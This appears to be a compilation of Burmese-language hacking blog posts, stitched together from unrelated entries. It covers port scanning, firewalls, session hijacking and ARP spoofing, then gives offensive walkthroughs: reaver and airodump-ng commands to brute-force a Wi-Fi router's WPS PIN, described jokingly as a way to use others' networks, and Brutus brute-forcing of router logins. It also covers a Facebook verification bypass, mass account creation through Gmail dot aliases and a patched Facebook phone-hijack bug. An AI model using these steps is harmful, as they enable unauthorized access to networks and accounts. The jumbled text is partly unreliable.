Port Scanning ဆိုတာ ဘာလဲ ?

Port Scanning ဆိုတာ system တစ္ခုရဲ ့ open ျဖစ္ေနတဲ့ port ဒါမွမဟုတ္ active ျဖစ္ေနတဲ့ port ကို ရွာေဖြျခင္းပဲျဖစ္ပါတယ္။

ဘာနဲ ့တူသလဲဆိုေတာ့ သူခိုးက အိမ္တစ္အိမ္ရဲ ့ပြင့္ေနတဲ့ အေပါက္ကို ရွာတဲ့ သေဘာနဲ ့တူတူပါပဲ။ :P

ကဲ Port Scanning လုပ္လိုက္ပီဆိုပါေတာ့........

Starting Scan

Target Host: www.blarblarblar.com ဒါမွမဟုတ္ IP Address

TCP Port :7 (echo)

TCP Port :9 (discard)

TCP Port :13 (daytime)

TCP Port :19 (chargen)

TCP Port :21 (ftp)

TCP Port :23 (telnet)

TCP Port :25 (smtp)

TCP Port :37 (time)

TCP Port :53 (domain)

TCP Port :79 (finger)

TCP Port :80 (www)

TCP Port :110 (pop)

TCP Port :111 (sunrpc)

Finished.

ဒါဆိုရင္ေတာ့ port scan လုပ္လိုက္တဲ့ domain ဒါမွမဟုတ္ ip address မွာ active ျဖစ္ေနတဲ့ port ေတြကို ေဖာ္ျပေပးေနမွာျဖစ္ပါတယ္။

ဘယ္လို အသံုးခ်မလဲ ?

အဲ့ ရလာတဲ့ active ျဖစ္ေနတဲ့ port ဒါမွမဟုတ္ open ျဖစ္ေနတဲ့ port သိရရင္ ဘာလုပ္လို ့ရသလဲ ဆိုေတာ့ အဲ့ port ကေနျပီးေတာ့ အဲ့ဒီ system ကို remotely အသံုးျပဳလို ့ရႏုိင္ပါတယ္။ ဒါဆိုရင္ေတာ့ အဲ့ဒီ system ထဲက data ေတြကို ရယူလို ့ရတယ္ဆိုတာ ေျပာစရာမလိုေလာက္ေတာ့ပါဘူး။

Open ျဖစ္ေနတဲ့ port ကို scan လုပ္တဲ့ နည္း ၂ နည္း

( က်ေနာ္ သိသေလာက္ေနာ္ ဒီ ့ျပင္နည္းလည္း ရွိႏုိင္ပါတယ္ )- Scan a single IP address for open ports:

Single IP တစ္ခု ရဲ ့ Open port ကို scan လုပ္ျခင္းပါပဲ။

ဥပမာ ။ ။ searching for active ports only at 123.xx.xx.xx

- Scan a range of IP address to find open ports:

ဒီမွာလည္း လမ္းတစ္လမ္းမွာ ရွိတဲ့ တံခါးပြင့္ ေနတဲ့ အိမ္တစ္အိမ္ ဆိုတာ Range of IP address ကို ဆိုလိုတာပါ။

ဥပမာ ။ ။ searching active ports only at 123.20.xx.xx to 123.30.xx.xx

Introduction to Firewall

ကြ်န္ေတာ္တို ့ေက်ာင္းေတြမွာ ဒါမွမဟုတ္ ရံုးခန္းေတြမွာ အင္တာနက္ အသံုးျပဳတဲ့အခါမွာ အခ်ိဳ ့ website (အထူးသျဖင္ ့ social site ေတြျဖစ္တဲ့ Facebook တို ့ Twitter တို ့) ေတြကို အသံုးျပဳလို ့မရပါဘူး။

အဲ့လို အသံုးျပဳလို ့မရေအာင္ Firewall ကို အသံုးျပဳျပီး block ထားၾကတာပါ။ ေနာက္ျပီးေတာ့ Firewall ဟာ Hacker ေတြရဲ ့ရန္ကလည္း ကာကြယ္ေပးပါတယ္ (၁၀၀% ေတာ့မဟုတ္ဘူးဗ်.. ဘာလို ့လဲဆိုေတာ့ firewall ကို ေဖာက္လို ့ရတဲ့ နည္းေတြအမ်ားၾကီးရွိလို ့ :P)

ကဲ ဒါျဖင့္ Firewall ဆိုတာ ဘာလဲ သိဖို ့ဆက္ေလ့လာလိုက္ရေအာင္............

What is Firewall?

Firewall ကို ဥပမာေပးျပီးေျပာရမယ္ဆုိရင္ ဘာနဲ ့တူလဲဆိုေတာ့ ရံုးခန္း အျပင္ဘက္မွာ ေစာင့္တဲ့ လံုျခံဳေရး၀န္ထမ္း နဲ ့တူတယ္လို ့ေျပာလို ့ရတယ္ဗ်။

အဲ့ ရံုးခန္းက လံုျခံဳေရး ၀န္ထမ္းေတြ ရဲ ့တာ၀န္က ဘာလဲ ဆိုတာ အားလံုးသိၾကတဲ့အတိုင္းပဲ ID card အေထာက္အထားျပ ႏိုင္တဲ့သူကို ေတာ့ ရံုးခန္းထဲ ေပး၀င္တယ္ ID အေထာက္အထားမျပႏိုင္တဲ့ သူေတြကိုေတာ့ block လုပ္ထားေပးတယ္။ အဲ့သေဘာတရားအတိုင္းပဲ Firewall ဟာ System ထဲကို ၀င္လာမယ့္ unauthorized access ေတြကို block လုပ္ေပးထားပါတယ္။

Firewall ဟာ Software လဲျဖစ္ႏုိင္သလို Hardware လဲျဖစ္ႏုိင္ပါတယ္။ သူက Administrator က define လုပ္လိုက္တဲ့ rule ေတြအတိုင္ set လုပ္ျပီးေတာ့ အလုပ္လုပ္ပါတယ္။ Firewall Administrator ကို အသံုးျပဳျပီးေတာ့ website တစ္ခုခ်င္းစီကုိ access လုပ္လို ့မရေအာင္ block လုိ ့ရပါတယ္။

- Traffic အားလံု ( အ၀င္၊အထြက္ ) ဟာ Firewall ကို ျဖတ္ျပီးသြားရပါတယ္။

- Admin က authorized ေပးတဲ့ traffic ပဲ ေပးျဖတ္ပါတယ္။ မဟုတ္ရင္ေတာ့ block လုပ္လိုက္ပါတယ္။

Types of Firewall

- Packet Filtering

- Appliction level gate way

- Circuit level gate way

Packet Filtering ( Network Layer )

Packet Filtering Router ဟာ incoming IP တစ္ခုခ်င္းစီကို admin က set လုပ္ထားတဲ့ rules ေတြကို apply လုပ္ပါတယ္။ ျပီးေတာ့မွ forward လုပ္သင့္တာကို လုပ္ discard လုပ္သင့္တာကို လုပ္တာပါ။ Router ကို အ၀င္အထြက္ေတြအတြက္ filter လုပ္ဖို ့ config လုပ္ထားတဲ့သေဘာပါပဲ။

ဒီ Packet Filtering မွာအဓိက သတိထားရမွာက IP Spoofing Attack ပါပဲ။ ဘယ္လို achieved လုပ္သြားလဲဆိုေတာ့ packet ရဲ ့IP source ကို change လုပ္ျပီး achieved လုပ္သြားတာပါ။

Appliction level gate way

ဒါကို proxy server လုိ ့လည္း လူသိမ်ားပါတယ္။ user က TCP/IP layer ကို အသံုးျပဳျပီးေတာ့ gateway နဲ communicate လုပ္တာပါ။ Gateway က connect လုပ္မယ့္ remote host ရဲ ့နာမည္ကို ေမးပါလိမ့္မယ္။User ကသာ valid ျဖစ္တဲ့ user ID ကို ထည့္လိုက္မယ္ဆိုရင္ Gateway ကေနျပီးေတာ့ remote access ျပန္ေပးပါလိမ့္မယ္။

Packet Filtering နည္းထက္ပို ျပီး လံုျခံဳမွဳရွိပါတယ္။ incoming traffic ေတြကို အလြယ္တကူ audit လုပ္လို ့ရပါတယ္။ Application-level filtering မွာ spam, virus ေတြကို လည္းကာကြယ္ေပးပါတယ္။

Circuit level gate way

Circuit level gate way ကေတာ့ OSI model ေတြရဲ ့session layer မွာ အလုပ္လုပ္ပါတယ္။ Monitor TCP နဲ ့packets ေတြကို legitimate ျဖစ္ေအာင္ လုပ္ေပးပါတယ္။ Traffic filter ကေတာ့ session rules ေတြေပၚမွာပဲ အေျခခံပါတယ္။Circuit-level firewalls မွာေတာ့ network ကို hide လုပ္ေပးထားပါတယ္။ ဒီေကာင္က denying access လုပ္တဲ့အခါမွာ အသံုး၀င္ပါတယ္။ ဒါေပမယ့္ packet တစ္ခုခ်င္းစီကုိေတာ့ filter မလုပ္သင့္ပါဘူး။

Why Firewall?

Firewall ဟာ unauthorized users ေတြကို block လုပ္ေပးပါတယ္။ network ထဲကုိ vulnerable services ေတြ prohibits လုပ္ေပးပါတယ္။

IP spoofing နဲ ့routing attack ေတြရန္ကေန ကာကြယ္ေပးပါတယ္။

Remote login, Trojan backdoors, Session hijacking, cookie stealing စတာေတြကိုလည္း ကာကြယ္ေပးပါတယ္။

ဒါေတြေၾကာင့္ Firewall ကို အသံုးျပဳေနၾကတာပါ။

Limitation of Firewalls

Firewall ဟာ by pass firewall attack method ကို မကာကြယ္ေပးႏိုင္ပါဘူး။

internal threats ေတြကိုလည္း မကာကြယ္ေပးႏုိင္ပါဘူး။

virus infected ျဖစ္ေနတဲ့ progams (or) files ကို transfer လုပ္ျခင္းကိုလည္းမကာကြယ္ႏုိင္ပါဘူး။

Session Hijacking ဆိုတာဘာလဲ ?

Session Hijacking လုပ္တယ္ဆိုတာ ရွိျပီးသား active session တစ္ခုကို ခိုးယူျခင္းပဲျဖစ္ပါတယ္။ Session Hijacking လုပ္ျခင္းရဲ ့အဓိက ရည္ရြယ္ခ်က္ကေတာ့ authentication process ကို bypass လုပ္ျခင္းျဖင့္ website တစ္ခု သို ့မဟုတ္ computer တစ္လံုးကုိ unauthorized access ကို ရယူဖို ့ပဲျဖစ္ပါတယ္။

အရိုးရွင္းဆံုးေျပာရရင္ေတာ့ attacker ဟာ တစ္ျခား client တစ္ေယာက္ရဲ ့ session နဲ ့login လုပ္ျခင္းပဲျဖစ္ပါတယ္။

Session Hijacking ကို ဘယ္လို Method ေတြနဲ ့ လုပ္မလဲ

1. Session fixation:

ဒီ Method ကေတာ့ attacker ဟာ victim ရဲ ့ user session ID ကို set လုပ္ျခင္းပဲျဖစ္ပါတယ္။ဥပမာ.. attacker ဟာ victim ဆီကို သူကိုယ္တိုင္ set လုပ္ထားတဲ့ session ID တစ္ခုပါ၀င္တဲ့ link တစ္ခုကို mail ကေန တဆင့္ေပးပို ့ပါမယ္။ တကယ္လို ့ victim ကသာ အဲ့လင့္ကို ႏွိပ္လိုက္မယ္ဆိုရင္ျဖင့္ အဲ့ victim ရဲ ့ user session ID ဟာ attacker set လုပ္ေပးလိုက္တဲ့ အတိုင္း ေျပာင္းလဲသြားမွာျဖစ္ပါတယ္။

ဒီလို နည္းလမ္းနဲ ့အဲ့ဒီ victim ရဲ ့session ကို hijack လုပ္ယူသြားျခင္းပဲျဖစ္ပါတယ္။

2. Session SideJacking(session Sniffing):

ဒီ Method ကေတာ့ attacker ဟာ packet sniffing ကို အသံုးျပဳျပီးေတာ့ session cookie ကို ခိုးယူျခင္းပဲျဖစ္ပါတယ္။ အဲ့ဒါကို ကာကြယ္ဖို ့အခ်ိဳ ့ website ေတြက SSL(encrypts the session) ကို အသံုးျပဳၾကပါတယ္။ ဒါေပမယ့္ authenticated တစ္ခါ ျဖစ္ျပီးသြားျပီ ဆိုတာနဲ ့ အဲ့ encryption ကို ထပ္မသံုးသင့္ေတာ့ပါဘူး။ ဘာျဖစ္လို ့လဲဆိုေတာ့ အဲ့လို လုပ္ျခင္းျဖင့္ attacker ကို network traffic ကို ဖတ္ရွဳခြင့္ရရွိသြားျပီးေတာ့ server data ေတြကို ၾကားက ျဖတ္ယူႏိုင္မွာျဖစ္ပါတယ္။

3. Client-side attacks (XSS, Malicious JavaScript Codes, Trojans, etc):

Attacker ေတြဟာ Javascript codes ေတြကို client system ထဲမွာ run ေပးျခင္းျဖင့္ Session ကို ခုိးယူလို ့ရပါတယ္။ ပံုမွန္အားျဖင့္ေတာ့ ဒီ Method ျဖင့္ XSS အသံုးျပဳတဲ့ website ေတြကေနတဆင့္ client ကိုတိုက္ခိုက္ေလ့ ရွိပါတယ္။

Client အေနနဲ ့ကလည္း ယံုၾကည္ရတယ္ထင္တဲ့ website ကိုအသံုးျပဳသင့္ပါတယ္။ ဒီလိုမွမဟုတ္ပဲ attacker ေတြရဲ ့Malicious Javascript codes ေတြပါ၀င္တဲ့ website link ကိုသာ ႏွိပ္လိုက္မိလို ့ကေတာ့ Session cookies ေတြနဲ ့အျခား confidential data ေတြ ခိုးယူျခင္းခံရမွာျဖစ္ပါတယ္။

4. Physical access:

တကယ္လို ့Attacker ကသာ Physical access လုပ္ဖို ့အခြင့္အေရးရခဲ့ရင္ေတာ့ Session ေတြကို ခိုးယူဖို ့သူ ့အတြက္ပိုမုိလြယ္ကူပါတယ္။ အမ်ားအားျဖင့္ ဒီလို Physical access ေတြအျဖစ္မ်ားတာက Public Internet Cafe ေတြ Internet ဆိုင္ေတြမွာ အျဖစ္မ်ားပါတယ္။ Client တစ္ေယာက္ဟာ website တစ္ခုကို login လုပ္ျပီး အသံုးျပဳခဲ့မယ္။ ( ဥပမာ facebook တို ့ gmail ) အဲ့ Client လဲ အသံုးျပဳျပီးေရာ အဲ့စက္ကို attacker တစ္ေယာက္ အသံုးျပဳဖို ့ေရာက္လာရင္ေတာ့ Session Cookie ေတြကို အလြယ္တကူ ခိုးယူျပီး access ရယူသြားႏုိင္မွာျဖစ္ပါတယ္။

ARP Spoofing ဆိုတာ ကြ်န္ေတာ္ နားလည္သေလာက္ေျပာရမယ္ဆိုရင္ေတာ့ Attacker ေတြက fake Address Resolution Protocol (ARP) ေတြကို Local Area Network ထဲကို ပို ့လႊတ္တာပဲျဖစ္ပါတယ္။

(ကြ်န္ေတာ္သိထားသေလာက္ေျပာတာေနာ္ မျပည့္စံုတာ အမွားအယြင္းပါတယ္ ဆိုရင္ေတာ့ နားလည္သူမ်ား comment ခ်န္ခဲ့ပါ ျပင္သင့္ရင္ ျပင္ပါ့မယ္)

ARP Spoofing လုပ္ျခင္းျဖင့္ Attacker ဟာ LAN ထဲမွာရွိတဲ့ Data Frames ေတြကို intercept လုပ္ျခင္း ၊

traffic ကို modify လုပ္ျခင္း ၊ ဒါမွ မဟုတ္ traffic ကို လံုး၀ stop ျခင္းမ်ား ျပဳလုပ္ေလ့ရွိပါတယ္။

တစ္ခါတစ္ေလ က်ေတာ့ Attacker ေတြဟာ တျခား attack လုပ္ဖို ့အတြက္ ေရွ ့ေျပး အေနနဲ ့ ARP Spoofing လုပ္ေလ့ရွိပါတယ္။ ဥပမာ denial of service တို ့ man in the middle ဒါမွမဟုတ္ session hijacking attacks လုပ္ဖို ့အတြက္ ARP Spoofing ျပဳလုပ္ေလ့ရွိပါတယ္။

ဒီ Tutorial က Wifi Router ရဲ ့ PSK ( Pre-Share Key ) ကို ရဖို ့အတြက္ WPS (Wi-Fi Protected Setup) ကို Bruteforce လုပ္မွာပဲျဖစ္ပါတယ္။

ကဲစလိုက္ၾကရေအာင္

အရင္ဆံုး Terminal ကို ဖြင့္ပါ။

ဖြင့္ျပီးရင္ ေအာက္မွာ ေဖာ္ျပထားတဲ့ command ေတြကို အသံုးျပဳရမွာျဖစ္ပါတယ္

airmon-ngမွတ္ခ်က္။ ။ [wlan0] ဆိုတဲ့ေနရာမွာ သင္ crack လုပ္မယ္ wifi ရဲ ့interface ကိုထည့္ရမွာျဖစ္ပါတယ္။ က်ေနာ္ကေတာ့ ဒီမွာ wlan0 နဲ ့ဥပမာ ေပးထားပါတယ္။

airmon-ng stop [wlan0]

airodump-ng [wlan0]

ေနာက္ထပ္ Terminal အသစ္တစ္ခုကို ထပ္ဖြင့္ပါ။

wash -i [wlan0] -c CHANNEL_NUM -C -sျပီးရင္ ေနာက္ထပ္ Terminal အသစ္တစ္ခု ထပ္ဖြင့္ရအံုးမယ္ဗ်။

reaver -i [wlan0] -b [BSSID] --fail-wait=360

ဒါပါပဲ

WPS pin ကို crack ဖို ့အတြက္ကေတာ့ အနည္းဆံုးအခ်ိန္ ၄ နာရီ ကေန ၁၀ နာရီ ၾကားထဲမွာ ၾကာမွာျဖစ္ပါတယ္။ :P

သူမ်ားဟာ ခိုးသံုးဖို ့ crack တာပဲ password သြားေမးတာ ထက္ေတာ့ ၾကာမွာေပါ့ေနာ္ :D

Facebook Account lock က်တဲ့အခါမွာ ျပန္ျဖည္ဖို ့အတြက္ photo tag ေတြနဲ ့ verification လုပ္ၾကရတာ ၾကံဳဖူးၾကမယ္ထင္တယ္ဗ်။ ကြ်န္ေတာ္ကိုယ္တိုင္လဲ ခနခန ၾကံဳဖူးတယ္ ပိုဆိုးတာက ကြ်န္ေတာ့ account ထဲက friends ေတာ္ေတာ္မ်ားမ်ား က မ်က္ႏွာဖံုးေတြနဲ ့ ျဖစ္ေနၾကေတာ့ ကြ်န္ေတာ္ကိုယ္တိုင္လဲ ေတာ္ေတာ္ တိုင္ပတ္ခဲ့တယ္ဗ်။

ဒါေပမယ့္ သာမန္ facebook user ေတြအေနနဲ ့အထူးသျဖင့္ friend မ်ားတဲ့လူေတြအတြက္ေတာ့ lock က်သြားလို ့ photo verification ျပန္လုပ္တဲ့အခါ အခက္အခဲ အနည္းငယ္ ရွိတယ္ဗ်။ အဲ့ဒါကေတာ့ verification လုပ္ခိုင္းတဲ့ photo ပိုင္ရွင္ေတြကို နာမည္နဲ ့တြဲျပီး မမွတ္မိၾကတာပါ။

အဲ့ဒါကို ေျဖရွင္းဖို ့ bypass နည္းလမ္းေလး ေျပာျပခ်င္ပါတယ္။

account lock က်လို ့ photo verification လုပ္ခိုင္းတဲ့အခါ ကိုယ္မသိတဲ့ သူ ရဲ ့photo ပါလာခဲ့ရင္ေတာ့ photo ေအာက္မွာ ေရြးခိုင္းတဲ့ account name ေတြထဲက တစ္ခုခ်င္းဆီကို google image search မွာ ယခုလို ရိုက္ပီး ရွာေဖြ ႏိုင္ပါတယ္

facebook + (ေရြးခိုင္းတဲ့ account name တစ္ခု)

အဲ့လို ရွာလိုက္တဲ့အခါ အဲ့ account ပိုင္ရွင္ရဲ ့ photo ကုိ search result ရဲ ့ ပထမဆံုး ေဖာ္ျပတဲ့ ၃ ပံုအတြင္းမွာ ပါမွာျဖစ္ျပီး photo verification လုပ္ခိုင္းတဲ့ ပံု ထဲ ပါမပါ တိုက္ဆိုင္ စစ္ေဆးႏုိင္ပါတယ္

ဒီလိုနည္းနဲ ့ တစ္ခုျပီးတစ္ခု ကို တိုက္ဆိုင္ စစ္ေဆးျပီး မွန္မွန္ကန္ကန္ verify လုပ္ႏုိင္မွာျဖစ္ပါတယ္။

ဒီေနရာမွာ အေရးၾကီးတာက တကယ္လို ့ ကံမေကာင္းလို ့ no verification method is available

now ဆိုရင္ေတာ့ ပထမဆံုးအၾကိမ္ ၁ နာရီ ထပ္ေစာင့္ျပီး ျပန္ try လုပ္ၾကည့္ပါ။

ဒုတိယအၾကိမ္ထပ္ျဖစ္တယ္ဆိုရင္ေတာ့ ၂၄ နာရီ ေစာင့္ျပီးမွ ျပန္ try လို ့ရပါမယ္။

Note .... မၾကာေသးမီ ရက္ပိုင္းကပဲ facebook က Policy တစ္ခ်ိဳ ့ေျပာင္းလဲလိုက္ပီျဖစ္ပါတယ္ အဲ့ဒါကေတာ့ close friends လို ဟာမ်ိဳး ထဲမွာ ရင္းႏွီးတဲ့ သူမ်ား ကို list ထည့္ထားမယ္ဆိုရင္ account lock က်သြားခဲ့ရင္ေတာင္မွ အဲ့ လူေတြရဲ ့ Photo ေတြနဲ ့ပဲ verification လုပ္ခိုင္းပါေတာ့တယ္။

ဒီလိုနည္းနဲ ့ account lock က်ခဲ့ရင္ ျပန္လည္ရယူႏုိင္ၾကပါေစဗ်ာ......

တကယ္ေတာ့ အားလံုးသိထားၾကတာ gmail account တစ္ခုကုိ facebook account တစ္ခုပဲ ဖြင့္လို ့ရတယ္ လို ့ပဲ သိထားၾကတယ္။

တဂယ္လဲ facebook က mail တစ္ခုကို account တစ္ခုပဲ ေပးဖြင့္တယ္။

ဒါေပမယ့္ က်ေနာ့္မွာ mail account တစ္ခုတည္းနဲ ့ facebook account ေတြ အမ်ားၾကီးဖြင့္လို ့ရတဲ့နည္းရွိတယ္။

အရင္ဆံုး အသံုးျပဳမယ့္ mail က ဥပမာအေနနဲ ့ koalpha@gmail.com ပဲဆိုပါစို ့။

www.facebook.com ကို သြားျပီးေတာ့ sign up လုပ္ပါ။

အဲ့လို sign up လုပ္တဲ့ေနရာမွာ name တို ့ Date of Birth စသည္ျဖင့္ အားလံုးကို ပံုမွန္အတိုင္းပဲျဖည့္လုိက္ပါ။

ဒါေပမယ့္ email address ဆိုတဲ့ေနရာမွာ Fake email ဒါမွမဟုတ္ မရွိတဲ့ mail address တစ္ခုကုိ ျဖည့္လိုက္ျပီး sign up လုပ္လုိက္ပါ။ အျခား sign up လုပ္တဲ့ step ေတြကိုလည္း ပံုမွန္အတိုင္းပဲ အဆင့္ဆင့္လုပ္သြားပါ။

အဲ့ဒါဆိုရင္ email address နဲ ့ပတ္သတ္ျပီး သင္ထည့္လိုက္တဲ့ mail ကို verify လုပ္လို ့မရဘူး mail မွားေနတယ္လို ့ error message က်လာပါလိမ့္မယ္။

အဲ့အခါက်မွ change email address ကို ႏွိပ္လုိက္ျပီးေတာ့ ခုနက တကယ္ အသံုးျပဳမယ့္ mail ျဖစ္တဲ့ ( koalpha@gmail.com ) အစား k.oalpha@gmail.com လို ့ျဖည့္လိုက္ပါ။

ဒါဆိုရင္ ဘာျဖစ္သြားမယ္ထင္လဲ verification mail က koalpha@gmail.com ကို verify လုပ္သြားမွာျဖစ္ပါတယ္။

ဒီေနရာမွာ တစ္ခုရွိတာက တုိက္တိုက္ဆိုင္ဆိုင္ အဲ့ k.oalpha@gmail.com က တကယ္ ရွိေနရင္ေတာ့ မရဘူးေပါ့ဗ်ာ ဒါကလဲ ေတာ္ေတာ္တုိက္ဆုိင္မွပါ။

ဒီလိုဆိုရင္ေတာ့ koalpha@gmail.com ကို အသံုးျပဳျပီးေတာ့ facebook account တစ္ခုရသြားျပီျဖစ္ပါတယ္။

ဒါဆို ေနာက္ထပ္ facebook account တစ္ခု ထပ္ဖြင့္ရေအာင္

အထက္က sign up လုပ္တဲ့ အဆင့္ေတြအတိုင္းပဲ လုပ္ပါ

ဒါေပမယ့္ ပထမတစ္ခါတုန္းက k.oalpha@gmail.com နဲ ့ လုပ္ရင္ေနာက္တစ္ခါ ko.alpha@gmail.com နဲ ့ေျပာင္းလုပ္ပါ။ ဒါလဲအတူတူပဲ koalpha@gmail.com ကို ပဲ verification ေပးမွာပဲ

အဲ့လိုနည္းနဲ ့ dot ေတြကို ေနရာေျပာင္းေျပာင္းျပီး facebook account မ်ားစြာကို ဖြင့္သြားလို ့ရပါတယ္

verification mail ကေတာ့ တစ္ခုတည္းေပါ့

dot တစ္လံုးတည္းကို ေနရာေျပာင္းဖြင့္တာမွ မလံုေလာက္ေသးဘူး ထပ္ဖြင့္ခ်င္ေသးတယ္ဆိုရင္ dot ႏွစ္လံုးလဲဖြင့္လို ့ရပါတယ္ ဥပမာ ko.al.pha@gmail.com ဆိုရင္လဲ ရတယ္လို ့ေျပာတာပါ။

စမ္းၾကည့္ၾကပါကုန္ :D

Router တစ္လံုးကို Access လုပ္ဖို ့အတြက္ Username နဲ ့ Password လုိအပ္ပါတယ္။

ဘယ္ အမ်ိဳးအစား Router ျဖစ္ျဖစ္ သူ ့ရဲ ့ Default Username နဲ ့ Password ကို သိရင္ Access လုပ္လို ့ရပါတယ္။

အဲ့ဒါကေတာ့ Password Protection လုပ္ထားတာပါ။

ပထမဆံုးအေနနဲ ့ Brutus ကို အသံုးျပဳဖို ့လိုအပ္ပါတယ္။

Brutus ကို ဖြင့္ပါ။

ျပီးရင္ Brutus Configuration ထဲက Target ေနရာမွာ Router ရဲ ့ IP Address ျဖည့္ပါ

User File နဲ ့ Pass File မွာ brute force လုပ္ဖို ့အတြက္ User File ထဲမွာ Username list နဲ ့ Pass File ထဲမွာ Password list ကို ထည့္ေပးရမွာျဖစ္ပါတယ္။

အားလံုး ျဖည့္ျပီးရင္ေတာ့ Start ကို ႏွိပ္လုိက္ပါ။

ဒါဆိုရင္ေတာ့ Brutus က Router ကို Crack လုပ္ေနျပီျဖစ္ပါတယ္

Crack လုပ္တာ ျပီးတဲ့ အထိေစာင့္ျပီးရင္ေတာ့ Router အတြက္ Username နဲ ့ Password ရမွာျဖစ္ပါတယ္။

ဒါဆိုရင္ေတာ့ Username နဲ့ Password ျဖည့္ျပီး Router ထဲ ၀င္လို ့ရျပီ ျဖစ္ပါတယ္။

MCA Moderators မ်ားကေတာ့ computer ေပါင္း ၂၀၀၀ ေက်ာ္ ပါ၀င္ျပီး ဆင္ႏြဲလာတဲ့အခါ project ကိုု ကိုုယ္တြယ္အသံုုးျပဳမူမ်ားကိုု စတင္ပါမယ္....

လိပ္စာကေတာ့ http://108.178.54.109/mca/index.html ျဖစ္ပါတယ္။

သတိျပဳရန္ ။ ။ အျခား မည္သည့္ေနရာကမွ Download မျပဳလုပ္ၾကပါႏွင့္





ဒီပိုစ့္မွာေတာ့ facebook က fixed ျပန္လုပ္ျပီးသား bug တစ္ခု အေၾကာင္းကို တင္ျပေပးသြားမွာျဖစ္ပါတယ္

ဒီ bug ကို ရွာေတြ ့ခဲ့တဲ ့ Fin1te ဆိုတဲ့ ငနဲကေတာ့ US$ 20,000 ရသြားတယ္ဗ်။

အရင္ဆံုး သေဘာတရားကို ေျပာရမယ္ဆိုရင္ေတာ့

fb က သင့္ရဲ ့account တစ္ခုအတြက္ link လုပ္ဖို ့ mobile နံပါတ္ တစ္ခုေတာင္းတယ္ဗ်

အဲ့ဒီ mobile ရဲ ့ SMS ကေနတဆင့္ fb news feed ေတြ post ေတြ ကိုလည္း update ရသလို fb ကို login ၀င္တဲ့အခါ email address အစား အဲ့ ဖုန္းနံပါတ္ကို လည္း အသံုးျပဳလို ့ရတယ္ ဆိုတဲ့ အခ်က္ကေန အစ ဆြဲထုတ္ထားတဲ့ bug ပဲဗ်။





အဲ့ bug ရဲ ့အစကေတာ့ /ajax/settings/mobile/confirm_phone.php ရဲ ့အဆံုးပိုင္းနားမွာဗ်

account နဲ ့ phone no ခ်ိတ္တဲ့ ( verification code received via your mobile ) ရဲ ့ profile_id

က main ပဲ..

profile_id က account တစ္ခုကို account ပိုင္ရွင္ထည့္သြင္းထားတဲ့ mobile no တစ္ခုနဲ ့set လုပ္ျပီးသား အဲ့ဒါကို account ပိုင္ရွင္ မသိလိုက္ သတိမထားမိလိုက္ပဲ verification လုပ္တဲ့ mobile no ကို ေျပာင္းလို ့ရပါတယ္။

( ေအာက္မွာ ဆက္လက္ေဖာ္ျပထားေသာ exploit မ်ားသည္ မူလ bug ကို exploit လုပ္ထားသူ Fin1te ရဲ ့ UK မွ ျပဳလုပ္ပံု အဆင့္ဆင့္ျဖစ္ပါသည္ )



အရင္ဆံုး facebook SMS short code ျဖစ္တဲ ့ "F" ဆိုတဲ့ letter ကို 32665 သို ့ Send လုပ္လုိက္ပါ

ဒါဆိုရင္ေတာ့ character ၈ခု ပါတဲ ့ verification code တစ္ခု ကို receive ျပန္ရမွာျဖစ္ပါတယ္

ျပီးရင္ေတာ့ ဒီေနရာက code ကို ေအာက္က ေပးထားတဲ့ ပံုထဲကအတိုင္း modify လုပ္သြားတာပါ

profile_id element ထဲမွာ ကိုယ္ redirect လုပ္ခ်င္တဲ့ ကိုယ့္ mobile no ကို ျဖည့္သြားတာပါ။

